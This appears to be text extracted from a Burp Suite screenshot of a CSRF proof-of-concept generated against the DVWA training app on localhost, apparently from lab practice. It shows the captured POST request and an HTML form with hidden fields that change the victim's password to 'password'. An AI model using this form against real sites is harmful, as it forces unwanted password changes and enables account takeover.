 CSRF PoC generator
Request to: http://localhost
? Options
Raw Params Headers Hex
POST /dvwa/vulnerabilities/csrf/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/dvwa/vulnerabilities/csrf/
Content-Type: application/x-www-form-urlencoded
Content-Length: 58
? < + > Type a search term 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost/dvwa/vulnerabilities/csrf/" method="POST">
<input type="hidden" name="password&#95;new" value="password" />
<input type="hidden" name="password&#95;conf" value="password" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close